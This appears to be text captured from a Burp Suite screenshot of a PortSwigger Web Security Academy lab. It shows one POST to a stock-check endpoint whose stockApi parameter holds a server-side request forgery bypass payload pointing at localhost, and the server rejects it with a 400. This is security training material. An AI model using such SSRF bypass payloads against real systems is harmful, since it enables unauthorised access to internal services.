 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a06004d04d3dcf0819b8a3700b80012.web-security-academy.net
3 Cookie: session=S6lQostBq9NQRlIyilYuViELiUtBkPe7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a06004d04d3dcf0819b8a3700b80012.web-security-academy.net/product?pro
ductId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 53
11 Origin: https://0a06004d04d3dcf0819b8a3700b80012.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost:80#@stock.weliketoshop.net/
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"